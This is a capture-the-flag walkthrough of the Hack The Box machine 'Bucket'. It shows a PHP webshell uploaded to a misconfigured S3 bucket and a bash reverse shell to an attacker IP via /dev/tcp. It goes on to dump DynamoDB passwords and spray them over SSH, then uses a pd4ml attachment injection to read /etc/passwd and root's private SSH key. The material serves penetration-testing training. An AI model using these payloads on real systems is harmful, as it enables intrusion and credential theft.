
- Based on header information we can confirm it’s
AWS- aws
- s3
- bucket -
are refered to the containers where you can store your file and retrieve when ever you required.http://s3.<HOST>/<BUCKET>/<FILE>
- We have to install
awscli for easier interaction
- Currently the idea is to perform a webshell upload
- Thus we have to check if we can upload to
bucket - We have to check if it’s misconfigured (thus allows anonymous access)
- After installation we have to configure credentials for interaction
└─$ aws s3 --endpoint-url http://s3.bucket.htb ls
Unable to locate credentials. You can configure credentials by running "aws configure".
└─$ aws configure
AWS Access Key ID [None]: pentest
AWS Secret Access Key [None]: pentest
Default region name [None]: pentest
Default output format [None]:
- Well it looks like it allows anonymous access
└─$ aws s3 --endpoint-url http://s3.bucket.htb ls
2023-11-08 14:11:03 adserver
└─$ aws s3 --endpoint-url http://s3.bucket.htb ls s3://adserver
PRE images/
2023-11-08 14:13:04 5344 index.html
└─$ aws s3 --endpoint-url http://s3.bucket.htb ls s3://adserver/images/
2023-11-08 14:15:04 37840 bug.jpg
2023-11-08 14:15:04 51485 cloud.png
2023-11-08 14:15:04 16486 malware.png
- We can check
cp command and try to upload php webshell
└─$ aws s3 --endpoint-url http://s3.bucket.htb cp cmd.php s3://adserver/cmd.php
upload: ./shell.php to s3://adserver/shell.php
└─$ curl http://bucket.htb/cmd.php
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>404 Not Found</title>
</head><body>
<h1>Not Found</h1>
<p>The requested URL was not found on this server.</p>
<hr>
<address>Apache/2.4.41 (Ubuntu) Server at bucket.htb Port 80</address>
</body></html>
- Maybe it doesn’t allow
php extensions- We could try to upload
txt file but save it as php - Note: I tried
shell.<EXTENSION>, didn’t workshell probably blacklisted or it got erased (since there’s a cleanup script running)
└─$ aws s3 --endpoint-url http://s3.bucket.htb cp cmd.txt s3://adserver/cmd.php
upload: ./cmd.txt to s3://adserver/cmd.php
└─$ aws s3 --endpoint-url http://s3.bucket.htb ls s3://adserver/
PRE images/
2023-11-08 14:20:01 35 cmd.php
2023-11-08 14:19:04 5344 index.html
└─$ curl http://bucket.htb/cmd.php?cmd=id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
└─$ curl http://bucket.htb/cmd.php --data-urlencode 'cmd=bash -c "/bin/bash -i >& /dev/tcp/10.10.16.4/6666 0>&1"'

User
roy has a project folder in home directory
www-data@bucket:/home/roy/project$ ls -lha
total 44K
drwxr-xr-x 3 roy roy 4.0K Sep 24 2020 .
drwxr-xr-x 3 roy roy 4.0K Sep 24 2020 ..
-rw-rw-r-- 1 roy roy 63 Sep 24 2020 composer.json
-rw-rw-r-- 1 roy roy 21K Sep 24 2020 composer.lock
-rw-r--r-- 1 roy roy 367 Sep 24 2020 db.php
drwxrwxr-x 10 roy roy 4.0K Sep 24 2020 vendor
www-data@bucket:/home/roy/project$ cat db.php
<?php
require 'vendor/autoload.php';
date_default_timezone_set('America/New_York');
use Aws\DynamoDb\DynamoDbClient;
use Aws\DynamoDb\Exception\DynamoDbException;
$client = new Aws\Sdk([
'profile' => 'default',
'region' => 'us-east-1',
'version' => 'latest',
'endpoint' => 'http://localhost:4566'
]);
$dynamodb = $client->createDynamoDb();
//todo
- Let’s try to connect to it via
aws- We can’t do it from the box
www-data@bucket:/home/roy/project$ aws --endpoint-url http://127.0.0.1:4566 dynamodb list-tables
You must specify a region. You can also configure your region by running "aws configure".
www-data@bucket:/home/roy/project$ aws configure
AWS Access Key ID [None]: pentest
AWS Secret Access Key [None]: pentest
Default region name [None]: pentest
Default output format [None]:
[Errno 13] Permission denied: '/var/www/.aws'
- But we can from the attack box
└─$ aws --endpoint-url http://s3.bucket.htb dynamodb list-tables
{
"TableNames": [
"users"
]
}
└─$ aws --endpoint-url http://s3.bucket.htb dynamodb scan --table-name users
{
"Items": [
{
"password": {
"S": "Management@#1@#"
},
"username": {
"S": "Mgmt"
}
},
{
"password": {
"S": "Welcome123!"
},
"username": {
"S": "Cloudadm"
}
},
{
"password": {
"S": "n2vM-<_K_Q:.Aa2"
},
"username": {
"S": "Sysadm"
}
}
],
"Count": 3,
"ScannedCount": 3,
"ConsumedCapacity": null
}
└─$ aws --endpoint-url http://s3.bucket.htb dynamodb scan --table-name users | jq -r '.Items[].password.S'
Management@#1@#
Welcome123!
n2vM-<_K_Q:.Aa2
└─$ crackmapexec ssh 10.10.10.212 -u roy -p password.list
SSH 10.10.10.212 22 10.10.10.212 [*] SSH-2.0-OpenSSH_8.2p1 Ubuntu-4
SSH 10.10.10.212 22 10.10.10.212 [-] roy:Management@#1@# Authentication failed.
SSH 10.10.10.212 22 10.10.10.212 [-] roy:Welcome123! Authentication failed.
SSH 10.10.10.212 22 10.10.10.212 [+] roy:n2vM-<_K_Q:.Aa2
└─$ sshpass -p 'n2vM-<_K_Q:.Aa2' ssh roy@10.10.10.212
Warning: Permanently added '10.10.10.212' (ED25519) to the list of known hosts.
Welcome to Ubuntu 20.04 LTS (GNU/Linux 5.4.0-48-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Wed 08 Nov 2023 02:51:55 PM UTC
System load: 0.04
Usage of /: 33.8% of 17.59GB
Memory usage: 21%
Swap usage: 0%
Processes: 244
Users logged in: 0
IPv4 address for br-bee97070fb20: 172.18.0.1
IPv4 address for docker0: 172.17.0.1
IPv4 address for ens160: 10.10.10.212
IPv6 address for ens160: dead:beef::250:56ff:feb9:f9ea
229 updates can be installed immediately.
103 of these updates are security updates.
To see these additional updates run: apt list --upgradable
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
Last login: Wed Sep 23 03:33:53 2020 from 10.10.14.2
roy@bucket:~$
Root
/etc/apache2/sites-enabled/000-default.conf shows another site on port 8000
roy@bucket:/var/www/bucket-app$ cat /etc/apache2/sites-enabled/000-default.conf
<VirtualHost 127.0.0.1:8000>
<IfModule mpm_itk_module>
AssignUserId root root
</IfModule>
DocumentRoot /var/www/bucket-app
</VirtualHost>
<VirtualHost *:80>
DocumentRoot /var/www/html
RewriteEngine On
RewriteCond %{HTTP_HOST} !^bucket.htb$
RewriteRule /.* http://bucket.htb/ [R]
</VirtualHost>
<SNIP>
roy@bucket:/var/www/bucket-app$ netstat -tulpn
(Not all processes could be identified, non-owned process info
will not be shown, you would have to be root to see it all.)
Active Internet connections (only servers)
Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name
tcp 0 0 127.0.0.53:53 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:4566 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:46777 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:8000 0.0.0.0:* LISTEN -
tcp6 0 0 :::80 :::* LISTEN -
tcp6 0 0 :::22 :::* LISTEN -
udp 0 0 127.0.0.53:53 0.0.0.0:* -
roy@bucket:/var/www/bucket-app$ ls -lha
total 856K
drwxr-x---+ 4 root root 4.0K Feb 10 2021 .
drwxr-xr-x 4 root root 4.0K Feb 10 2021 ..
-rw-r-x---+ 1 root root 63 Sep 23 2020 composer.json
-rw-r-x---+ 1 root root 21K Sep 23 2020 composer.lock
drwxr-x---+ 2 root root 4.0K Feb 10 2021 files
-rwxr-x---+ 1 root root 17K Sep 23 2020 index.php
-rwxr-x---+ 1 root root 790K Jun 10 2020 pd4ml_demo.jar
drwxr-x---+ 10 root root 4.0K Feb 10 2021 vendor
- I’ll also reconnect to
ssh with -L 8000:localhost:8000

index.php- On
POST parameter get_alerts, it checks alerts table for Ransomware - Then it will create a file win random filename in
files and write the data column - Then it converts
html to pdf using pd4ml
roy@bucket:/var/www/bucket-app$ cat index.php
<?php
require 'vendor/autoload.php';
use Aws\DynamoDb\DynamoDbClient;
if($_SERVER["REQUEST_METHOD"]==="POST") {
if($_POST["action"]==="get_alerts") {
date_default_timezone_set('America/New_York');
$client = new DynamoDbClient([
'profile' => 'default',
'region' => 'us-east-1',
'version' => 'latest',
'endpoint' => 'http://localhost:4566'
]);
$iterator = $client->getIterator('Scan', array(
'TableName' => 'alerts',
'FilterExpression' => "title = :title",
'ExpressionAttributeValues' => array(":title"=>array("S"=>"Ransomware")),
));
foreach ($iterator as $item) {
$name=rand(1,10000).'.html';
file_put_contents('files/'.$name,$item["data"]);
}
passthru("java -Xmx512m -Djava.awt.headless=true -cp pd4ml_demo.jar Pd4Cmd file:///var/www/bucket-app/files/$name 800 A4 -out files/result.pdf");
}
}
else
{
?>
<SNIP>
- We saw that
DynamoDB doesn’t have alerts table- So we should create it
- Follow the post
└─$ aws --endpoint-url http://s3.bucket.htb dynamodb create-table --table-name alerts --attribute-definitions AttributeName=title,AttributeType=S AttributeName=data,AttributeType=S --key-schema AttributeName=title,KeyType=HASH AttributeName=data,KeyType=RANGE --provisioned-throughput ReadCapacityUnits=10,WriteCapacityUnits=5
{
"TableDescription": {
"AttributeDefinitions": [
{
"AttributeName": "title",
"AttributeType": "S"
},
{
"AttributeName": "data",
"AttributeType": "S"
}
],
"TableName": "alerts",
"KeySchema": [
{
"AttributeName": "title",
"KeyType": "HASH"
},
{
"AttributeName": "data",
"KeyType": "RANGE"
}
],
"TableStatus": "ACTIVE",
"CreationDateTime": "2023-11-08T15:15:17.848000+00:00",
"ProvisionedThroughput": {
"LastIncreaseDateTime": "1970-01-01T00:00:00+00:00",
"LastDecreaseDateTime": "1970-01-01T00:00:00+00:00",
"NumberOfDecreasesToday": 0,
"ReadCapacityUnits": 10,
"WriteCapacityUnits": 5
},
"TableSizeBytes": 0,
"ItemCount": 0,
"TableArn": "arn:aws:dynamodb:us-east-1:000000000000:table/alerts"
}
}
└─$ aws --endpoint-url http://s3.bucket.htb dynamodb list-tables
{
"TableNames": [
"alerts",
"users"
]
}
└─$ aws --endpoint-url http://s3.bucket.htb dynamodb put-item --table-name alerts --item '{"title":{"S":"Ransomware"},"data":{"S":"TEST"}}'
{
"ConsumedCapacity": {
"TableName": "alerts",
"CapacityUnits": 1.0
}
}
└─$ curl http://127.0.0.1:8000/index.php --data 'action=get_alerts'
roy@bucket:/var/www/bucket-app/files$ ls
348.html result.pdf
- So
- Documentation
- We can attach files
- Paylaod:
<html><pd4ml:attachment src=\"/etc/passwd\" description=\"attachment sample\" icon=\"Paperclip\"/></html>

- Let’s test it
- We might have to create table again, since it gets deleted
└─$ aws --endpoint-url http://s3.bucket.htb dynamodb put-item --table-name alerts --item '{"title":{"S":"Ransomware"},"data":{"S":"<html><pd4ml:attachment src=\"/etc/passwd\" description=\"attachment sample\" icon=\"Paperclip\"/></html>"}}'
{
"ConsumedCapacity": {
"TableName": "alerts",
"CapacityUnits": 1.0
}
}
└─$ curl http://127.0.0.1:8000/index.php --data 'action=get_alerts'
└─$ sshpass -p 'n2vM-<_K_Q:.Aa2' scp roy@10.10.10.212:/var/www/bucket-app/files/result.pdf .

- Okay, it works
- I assume, there is a
id_rsa in root’s directory and I’ll try to grab it - We can also create a script
- I’ll perform same steps as above but with different payload to grab a key
<html><pd4ml:attachment src=\"/root/.ssh/id_rsa\" description=\"attachment sample\" icon=\"Paperclip\"/></html>

└─$ ssh root@10.10.10.212 -i id_rsa
Welcome to Ubuntu 20.04 LTS (GNU/Linux 5.4.0-48-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Wed 08 Nov 2023 03:42:33 PM UTC
System load: 0.11
Usage of /: 33.9% of 17.59GB
Memory usage: 22%
Swap usage: 0%
Processes: 245
Users logged in: 1
IPv4 address for br-bee97070fb20: 172.18.0.1
IPv4 address for docker0: 172.17.0.1
IPv4 address for ens160: 10.10.10.212
IPv6 address for ens160: dead:beef::250:56ff:feb9:f9ea
229 updates can be installed immediately.
103 of these updates are security updates.
To see these additional updates run: apt list --upgradable
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
Last login: Tue Feb 9 14:39:03 2021
root@bucket:~#